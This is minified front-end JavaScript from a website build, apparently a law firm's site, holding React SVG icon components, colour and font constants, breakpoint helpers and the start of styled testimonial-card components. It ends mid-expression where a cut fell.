01-.049.3 1.242 1.242 0 01-.263.476L2.2 19.564a1.251 1.251 0 01-1.9-1.628L7.1 10 .3 2.064A1.251 1.251 0 012.2.436l7.5 8.75A1.243 1.243 0 0110 10",fill:"currentColor"})))}},9306:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 40 40"},e),n||(n=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M20 0a20 20 0 1020 20A20.023 20.023 0 0020 0m0 37.5A17.5 17.5 0 1137.5 20 17.519 17.519 0 0120 37.5"}),a.createElement("path",{d:"M28.125 18.725l-6.874.018-2.5.006-6.876.016a1.25 1.25 0 000 2.5l6.874-.016 2.5-.006 6.876-.018a1.25 1.25 0 000-2.5"}))))}},4508:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 40 40"},e),n||(n=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M20 0a20 20 0 1020 20A20.023 20.023 0 0020 0m0 37.5A17.5 17.5 0 1137.5 20 17.519 17.519 0 0120 37.5"}),a.createElement("path",{d:"M28.125 18.725l-6.874.018-.026-6.87a1.25 1.25 0 00-1.245-1.248 1.25 1.25 0 00-1.255 1.253l.018 6.876-6.876.016a1.25 1.25 0 000 2.5l6.874-.016.029 6.871a1.251 1.251 0 001.255 1.25 1.251 1.251 0 001.245-1.25l-.018-6.875 6.873-.025a1.25 1.25 0 000-2.5"}))))}},6590:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({viewBox:"0 0 20 20"},e),n||(n=a.createElement("path",{d:"M19.693 18.177L11.473 10l8.18-8.219A1.043 1.043 0 1018.177.307L10 8.527 1.777.347a1.042 1.042 0 10-1.47 1.476L8.527 10l-8.18 8.223a1.042 1.042 0 001.477 1.47L10 11.472l8.22 8.181a1.042 1.042 0 101.47-1.476",fill:"currentColor"})))}},4964:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({viewBox:"0 0 20 20"},e),n||(n=a.createElement("path",{d:"M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667",fill:"currentColor"})))}},3196:(e,t,r)=>{r.d(t,{eR:()=>i,fF:()=>l,oL:()=>o,oV:()=>a});var n=r(7416);const a="0px 0px -20% 0px",l="cubic-bezier(0.33, 1, 0.68, 1)",o=e=>(0,n.iv)(["@media (prefers-reduced-motion:no-preference){","}"],e),i=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:.35,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:l;return o((0,n.iv)(["transition-duration:",";transition-property:",";transition-timing-function:",";will-change:",";"],"string"==typeof t?t:`${t}s`,e,r,e))}},7765:(e,t,r)=>{r.d(t,{M:()=>l,Z:()=>a});var n=r(1229);const a={primary:{midnight:"#002e40",black:"#181818",white:"#ffffff"},secondary:{teal:"#006068",tealHover:"#55959a",coral:"#f5a6c2",coralDark:"#b56b85",lime:"#93d500"},tertiary:{sky:"#d1edfa",skyDark:"#B0CEDC",mint:"#bfe3e1",mintDark:"#A0C6C7",rose:"#fad4e0",roseDark:"#D2B9C6",cloud:"#cfd1d4",cloudLight:"#E9EAEB",green:"#CFEC8D",greenDark:"#a1bd62",lightGrey:"#fafafa"},forms:{default:"#708A94",focused:"#1C7178"},validation:{valid:"#358350",invalid:"#CB525F"},grey:{grey13:(0,n.Ym)(0,0,.13),grey20:(0,n.Ym)(0,0,.2),grey35:(0,n.Ym)(0,0,.35),grey40:(0,n.Ym)(0,0,.4),grey44:(0,n.Ym)(0,0,.44),grey60:(0,n.Ym)(0,0,.6),grey80:(0,n.Ym)(0,0,.8),grey90:(0,n.Ym)(0,0,.9),grey97:(0,n.Ym)(0,0,.97)}};function l(e,t){const r=e.replace("#",""),n=parseInt(r,16);return`rgba(${n>>16&255}, ${n>>8&255}, ${255&n}, ${t})`}},4555:(e,t,r)=>{r.d(t,{qx:()=>i});var n=r(6805);const a=16,l=n.AS.TabletSmall,o=n.AS.DesktopLarge;function i(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:l,n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:o;const i=e/a,s=t/a,u=r/a,f=n/a,v=(s-i)/(f-u),p=-u*v+i,h=`${c(i)}rem`,g=`${c(p)}rem + ${c(100*v)}vw`,m=`${c(s)}rem`;return`clamp(${h}, ${g}, ${m})`}function c(e){return Math.round(100*e)/100}},4267:(e,t,r)=>{r.d(t,{Z:()=>a});var n=r(7416);const a={playfairDisplay:{regular:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:400;"]),italic:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:400;"]),medium:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:500;"]),mediumItalic:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:500;"]),bold:(0,n.iv)(["font-family:'PlayfairDisplay';font-style:normal;font-weight:700;"]),boldItalic:(0,n.iv)(["font-family:'PlayfairDisplay';font-style:italic;font-weight:700;"]),black:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:normal;"]),blackItalic:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:italic;"])},dmSans:{regular:(0,n.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;"]),medium:(0,n.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:500;"]),bold:(0,n.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;"]),black:(0,n.iv)(["font-family:'DmSans',sans-serif;font-weight:900;font-style:normal;"])}}},6805:(e,t,r)=>{var n;function a(e){return`(min-width: ${e}px)`}function l(e){return`(max-width: ${e-1}px)`}function o(e,t){return`${a(e)} and ${l(t)}`}r.d(t,{AS:()=>n,C4:()=>l,Dp:()=>a,vX:()=>o}),function(e){e[e.MobileSmall=320]="MobileSmall",e[e.Mobile=375]="Mobile",e[e.MobileLarge=480]="MobileLarge",e[e.TabletSmall=568]="TabletSmall",e[e.Tablet=768]="Tablet",e[e.TabletLarge=1024]="TabletLarge",e[e.DesktopSmall=1280]="DesktopSmall",e[e.Desktop=1366]="Desktop",e[e.DesktopLarge=1600]="DesktopLarge",e[e.ActualDesktop=1920]="ActualDesktop",e[e.DesktopXL=2560]="DesktopXL"}(n||(n={}))},1646:(e,t,r)=>{r.d(t,{f:()=>Oe,w:()=>Ee});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 18 32"},e),n||(n=a.createElement("path",{d:"M8.613 31.922a1 1 0 00.773 0 1.01 1.01 0 00.322-.217l8-8.075a1 1 0 10-1.42-1.408L10 28.57V1a1 1 0 00-2 0v27.57l-6.29-6.349a1 1 0 00-1.421 1.408l8 8.075a.989.989 0 00.322.217",fill:"currentColor"})))};var i;function c(){return c=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},c.apply(this,arguments)}const s=function(e){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 18"},e),i||(i=a.createElement("path",{d:"M.078 9.387a1 1 0 010-.773A1.01 1.01 0 01.3 8.292l8.075-8a1 1 0 111.408 1.42L3.43 8H31a1 1 0 010 2H3.43l6.349 6.29a1 1 0 01-1.408 1.421l-8.071-8a.989.989 0 01-.217-.322",fill:"currentColor"})))};var u,f=r(5756);function v(){return v=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},v.apply(this,arguments)}const p=function(e){return a.createElement("svg",v({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 18 32"},e),u||(u=a.createElement("path",{d:"M8.613.078a1 1 0 01.773 0 1.01 1.01 0 01.322.217l8 8.075a1 1 0 11-1.42 1.408L10 3.43V31a1 1 0 01-2 0V3.43L1.71 9.779A1 1 0 01.289 8.371l8-8.075a.989.989 0 01.322-.217",fill:"currentColor"})))};var h;function g(){return g=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},g.apply(this,arguments)}const m=function(e){return a.createElement("svg",g({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 17 14"},e),h||(h=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M16.346 13.998H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3M14.25 7.486H3.75A.705.705 0 013 6.837a.705.705 0 01.75-.651h10.5a.705.705 0 01.75.651.705.705 0 01-.75.651M16.346 1.3H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3"}))))};var w,y=r(1697),b=r(311),d=r(3977);function O(){return O=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},O.apply(this,arguments)}const E=function(e){return a.createElement("svg",O({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 12"},e),w||(w=a.createElement("path",{d:"M12 0h.057a1.554 1.554 0 01.365.059 1.49 1.49 0 01.571.316l10.484 8.986a1.5 1.5 0 01-1.953 2.277L12 3.475l-9.523 8.163A1.5 1.5 0 01.524 9.36l10.5-9A1.492 1.492 0 0112 0",fill:"currentColor"})))};var j;function C(){return C=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},C.apply(this,arguments)}const M=function(e){return a.createElement("svg",C({xmlns:"http://www.w3.org/2000/svg",width:28,height:28},e),j||(j=a.createElement("g",{fill:"#fff"},a.createElement("path",{d:"M14 0a14 14 0 1014 14A14.016 14.016 0 0014 0m0 26.25A12.25 12.25 0 1126.25 14 12.263 12.263 0 0114 26.25"}),a.createElement("path",{d:"M21.369 13.662a.865.865 0 00-.19-.282l-3.533-3.5a.876.876 0 00-1.232 1.245l2.022 2h-11a.875.875 0 100 1.75h11l-2.022 2a.877.877 0 001.231 1.25l3.533-3.5a.878.878 0 00.19-.283.87.87 0 000-.675"}))))};var x,A=r(9306),L=r(4508),P=r(6590);function k(){return k=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},k.apply(this,arguments)}const D=function(e){return a.createElement("svg",k({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 25 17"},e),x||(x=a.createElement("path",{d:"M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z",fill:"currentColor"})))};var B;function T(){return T=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},T.apply(this,arguments)}const S=function(e){return a.createElement("svg",T({xmlns:"http://www.w3.org/2000/svg",width:24,height:24},e),B||(B=a.createElement("path",{d:"M24 12.073A12 12 0 1010.125 24v-8.437H7.078v-3.49h3.047v-2.66c0-3.026 1.792-4.7 4.533-4.7a18.345 18.345 0 012.686.236v2.974h-1.513a1.74 1.74 0 00-1.956 1.885v2.265H17.2l-.532 3.49h-2.8V24A12.054 12.054 0 0024 12.073",fill:"currentColor",fillRule:"evenodd"})))};var Z;function z(){return z=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},z.apply(this,arguments)}const R=function(e){return a.createElement("svg",z({xmlns:"http://www.w3.org/2000/svg",width:20,height:20},e),Z||(Z=a.createElement("path",{d:"M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z",fill:"currentColor"})))};var $;function H(){return H=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},H.apply(this,arguments)}const V=function(e){return a.createElement("svg",H({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),$||($=a.createElement("path",{d:"M13.37 24h-.084a1.263 1.263 0 01-1.142-.915l-2.492-8.533a.3.3 0 00-.2-.2L.917 11.858a1.274 1.274 0 01-.152-2.391L22.215.108a1.274 1.274 0 011.678 1.677l-9.359 21.451A1.262 1.262 0 0113.37 24m.214-1.337zM1.936 10.592l7.934 2.317a1.792 1.792 0 011.222 1.222l2.317 7.934 8.879-20.352z",fill:"currentColor"})))};var Y;function I(){return I=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},I.apply(this,arguments)}const N=function(e){return a.createElement("svg",I({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 490.4 490.4",fill:"currentColor"},e),Y||(Y=a.createElement("path",{d:"M484.1 454.796l-110.5-110.6c29.8-36.3 47.6-82.8 47.6-133.4 0-116.3-94.3-210.6-210.6-210.6S0 94.496 0 210.796s94.3 210.6 210.6 210.6c50.8 0 97.4-18 133.8-48l110.5 110.5c12.9 11.8 25 4.2 29.2 0 8.4-8.3 8.4-20.8 0-29.1zm-443-244c0-93.6 75.9-169.5 169.5-169.5s169.6 75.9 169.6 169.5-75.9 169.5-169.5 169.5-169.6-75.9-169.6-169.5z"})))};var F;function U(){return U=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},U.apply(this,arguments)}const X=function(e){return a.createElement("svg",U({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),F||(F=a.createElement("path",{d:"M12 0a12 12 0 1012 12A12 12 0 0012 0M5.18 19.967a7.977 7.977 0 014.72-5.89 4.616 4.616 0 004.2 0 7.969 7.969 0 014.722 5.89 10.449 10.449 0 01-13.64 0M12 13.081a3.166 3.166 0 113.166-3.166A3.169 3.169 0 0112 13.081m8.05 5.647a9.5 9.5 0 00-4.586-5.7 4.666 4.666 0 10-6.929 0 9.515 9.515 0 00-4.586 5.7 10.5 10.5 0 1116.1 0",fill:"currentColor"})))};var q;function G(){return G=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},G.apply(this,arguments)}const W=function(e){return a.createElement("svg",G({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 12.085 16.478"},e),q||(q=a.createElement("g",{fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:3},a.createElement("path",{d:"M1.5 1.499v13.478M10.584 1.499v13.478"}))))};var J;function K(){return K=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},K.apply(this,arguments)}const Q=function(e){return a.createElement("svg",K({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 48"},e),J||(J=a.createElement("path",{d:"M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3",fill:"currentColor"})))};var _;function ee(){return ee=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ee.apply(this,arguments)}const te=function(e){return a.createElement("svg",ee({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 36 48"},e),_||(_=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M18 0A18.282 18.282 0 000 18.511c0 16.337 16.409 28.676 17.108 29.195a1.5 1.5 0 001.785 0C19.593 47.187 36 34.848 36 18.511A18.281 18.281 0 0018 0m0 44.583c-3.356-2.77-15-13.305-15-26.072A15.28 15.28 0 0118 3a15.28 15.28 0 0115 15.511c0 12.744-11.646 23.3-15 26.072"}),a.createElement("path",{d:"M18 11.67a6.9 6.9 0 106.9 6.9 6.907 6.907 0 00-6.9-6.9m0 10.8a3.9 3.9 0 113.9-3.9 3.9 3.9 0 01-3.9 3.9"}))))};var re;function ne(){return ne=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ne.apply(this,arguments)}const ae=function(e){return a.createElement("svg",ne({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32"},e),re||(re=a.createElement("path",{d:"M16 0a16 16 0 1016 16A16.018 16.018 0 0016 0m3.8 16.574l-5.264 4.545a.965.965 0 01-1.6-.574v-9.089a.965.965 0 011.6-.574l5.264 4.545a.735.735 0 010 1.147",fill:"currentColor"})))};var le,oe=r(4964);function ie(){return ie=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ie.apply(this,arguments)}const ce=function(e){return a.createElement("svg",ie({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),le||(le=a.createElement("path",{d:"M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719",fill:"currentColor"})))};var se;function ue(){return ue=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ue.apply(this,arguments)}const fe=function(e){return a.createElement("svg",ue({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 10.461 8.047"},e),se||(se=a.createElement("path",{d:"M.121 4.426a.389.389 0 010-.563L.684 3.3a.389.389 0 01.563 0l.04.04L3.5 5.714a.194.194 0 00.282 0L9.174.121h.04a.389.389 0 01.563 0l.563.563a.389.389 0 010 .563L3.9 7.927a.389.389 0 01-.563 0L.2 4.547l-.08-.121z",fill:"currentColor"})))};var ve;function pe(){return pe=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},pe.apply(this,arguments)}const he=function(e){return a.createElement("svg",pe({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 11 15"},e),ve||(ve=a.createElement("path",{d:"M9.788 6.674a1 1 0 010 1.652l-8.225 5.608A1 1 0 010 13.108V1.892a1 1 0 011.563-.826z",fill:"currentColor"})))};var ge;function me(){return me=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},me.apply(this,arguments)}const we=function(e){return a.createElement("svg",me({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 487.43 456.19"},e),ge||(ge=a.createElement("path",{d:"M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z",fill:"currentColor"})))};var ye;function be(){return be=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},be.apply(this,arguments)}const de=function(e){return a.createElement("svg",be({xmlns:"http://www.w3.org/2000/svg",width:28,height:19.764},e),ye||(ye=a.createElement("path",{d:"M27.414 3.086A3.521 3.521 0 0024.939.59C22.755 0 14 0 14 0S5.244 0 3.061.59a3.521 3.521 0 00-2.475 2.5A37.036 37.036 0 000 9.882a37.04 37.04 0 00.585 6.8 3.522 3.522 0 002.475 2.5c2.183.59 10.939.59 10.939.59s8.756 0 10.939-.59a3.522 3.522 0 002.475-2.5 37.04 37.04 0 00.587-6.8 37.036 37.036 0 00-.585-6.8M11.2 14.117v-8.47l7.274 4.235z",fill:"currentColor"})))};var Oe;function Ee(e){switch(e){case Oe.ArrowDown:return a.createElement(o,null);case Oe.ArrowLeft:return a.createElement(s,null);case Oe.ArrowRight:return a.createElement(f.Z,null);case Oe.ArrowUp:return a.createElement(p,null);case Oe.BurgerMenu:return a.createElement(m,null);case Oe.ChevronDown:return a.createElement(y.Z,null);case Oe.ChevronLeft:return a.createElement(b.Z,null);case Oe.ChevronRight:return a.createElement(d.Z,null);case Oe.ChevronUp:return a.createElement(E,null);case Oe.CircleArrowRight:return a.createElement(M,null);case Oe.CircleMinus:return a.createElement(A.Z,null);case Oe.CirclePlus:return a.createElement(L.Z,null);case Oe.Cross:return a.createElement(P.Z,null);case Oe.Email:return a.createElement(D,null);case Oe.Facebook:return a.createElement(S,null);case Oe.LinkedIn:return a.createElement(R,null);case Oe.Location:return a.createElement(V,null);case Oe.Magnify:return a.createElement(N,null);case Oe.MyAccount:return a.createElement(X,null);case Oe.Pause:return a.createElement(W,null);case Oe.Phone:return a.createElement(Q,null);case Oe.Pin:return a.createElement(te,null);case Oe.Play:return a.createElement(ae,null);case Oe.Plus:return a.createElement(oe.Z,null);case Oe.Search:return a.createElement(ce,null);case Oe.Tick:return a.createElement(fe,null);case Oe.TriangleRight:return a.createElement(he,null);case Oe.Twitter:return a.createElement(we,null);case Oe.Youtube:return a.createElement(de,null);default:return null}}!function(e){e.ArrowDown="arrow-down",e.ArrowLeft="arrow-left",e.ArrowRight="arrow-right",e.ArrowUp="arrow-up",e.BurgerMenu="burger-menu",e.ChevronDown="chevron-down",e.ChevronLeft="chevron-left",e.ChevronRight="chevron-right",e.ChevronUp="chevron-up",e.CircleArrowRight="circle-arrow-right",e.CircleMinus="circle-minus",e.CirclePlus="circle-plus",e.Cross="cross",e.Email="email",e.Facebook="facebook",e.LinkedIn="linkedin",e.Location="location",e.Magnify="magnify",e.MyAccount="my-account",e.Pause="pause",e.Phone="phone",e.Pin="pin",e.Play="play",e.Plus="plus",e.Search="search",e.Tick="tick",e.TriangleRight="triangle-right",e.Twitter="twitter",e.Youtube="youtube"}(Oe||(Oe={}))}}]);
//# sourceMappingURL=3408-b5a2f4cc804fb7c6a152.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/7058-fab7aadd2db37fc659af.js
body_size: 4095
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[7058],{4213:(e,t,a)=>{a.d(t,{G:()=>l});var i=a(8522),o=a(7535),n=a(7294);function l(e){const t=e.displayName||e.name||"Component",a=t=>n.createElement(i.X,{features:o.H,strict:!0},n.createElement(e,{...t}));return a.displayName=`withMotion(${t})`,a}},7058:(e,t,a)=>{a.r(t),a.d(t,{default:()=>w});var i=a(8534),o=a(7294),n=a(1318),l=a(7765),r=a(4555),s=a(4267),m=a(5798),p=a(6805),d=a(3422),c=a(4649),g=a(7416);const u=(0,g.ZP)(c.Z).withConfig({displayName:"SingleTestimonialstyles__Container",componentId:"sc-um0b54-0"})(["--imageWidth:",";--fgColour:",";--cardBgColour:",";&[data-theme= ","]{--imageBgColour:",";}&[data-theme=","]{--imageBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";--fgColour:",";> svg{color:",";}}"],(0,r.qx)(140,250),l.Z.primary.midnight,l.Z.tertiary.sky,n.Q.LightGreen,l.Z.tertiary.mint,n.Q.LightPink,l.Z.tertiary.rose,n.Q.LightGreen,l.Z.tertiary.mint,n.Q.LightPink,l.Z.tertiary.rose,n.Q.LightBlue,l.Z.tertiary.sky,n.Q.Green,l.Z.tertiary.green,n.Q.Pink,l.Z.secondary.coral,n.Q.Teal,l.Z.secondary.teal,l.Z.primary.white,l.Z.tertiary.mint),y=g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__Card",componentId:"sc-um0b54-1"})(["display:flex;height:100%;flex-direction:column;padding:32px ",";border-radius:",";background-color:var(--cardBgColour);color:var(--fgColour);max-width:800px;margin:auto;@media ","{[data-type='company'] &{gap:18px;}}@media ","{flex-direction:row;gap:",";}"],(0,r.qx)(20,32),(0,r.qx)(4,8),(0,p.C4)(p.AS.TabletLarge),(0,p.Dp)(p.AS.TabletLarge),(0,r.qx)(24,32)),x=g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__ImageWrapper",componentId:"sc-um0b54-2"})(["",";max-width:var(--imageWidth);margin:0 auto auto;border-radius:0 0 5000px 5000px;&[data-img-type='sq']{aspect-ratio:1;}&::before{content:'';display:block;position:absolute;bottom:0;left:0;width:100%;aspect-ratio:1;border-radius:5000px;background-color:var(--imageBgColour);}@media ","{&[data-img-type='person']{margin-top:calc("," * -1);}}@media ","{margin:auto 0;&[data-img-type='person']{transform:translateY(calc("," * -1));}}"],(0,i.PN)(180,204),(0,p.C4)(p.AS.TabletLarge),(0,r.qx)(19,22),(0,p.Dp)(p.AS.TabletLarge),(0,r.qx)(11,14,p.AS.TabletLarge,p.AS.DesktopLarge)),h=g.ZP.img.withConfig({displayName:"SingleTestimonialstyles__Image",componentId:"sc-um0b54-3"})(["",";","[data-type='person'] &{object-position:top center;}","[data-type='company'] &{width:calc(100% - 56px);height:calc(100% - 56px);left:28px;top:28px;object-fit:contain;}"],(0,i.Xn)(),u,u),f=g.ZP.p.withConfig({displayName:"SingleTestimonialstyles__Initials",componentId:"sc-um0b54-4"})(["",";font-size:",";line-height:1;margin:auto;position:absolute;top:calc(50% - 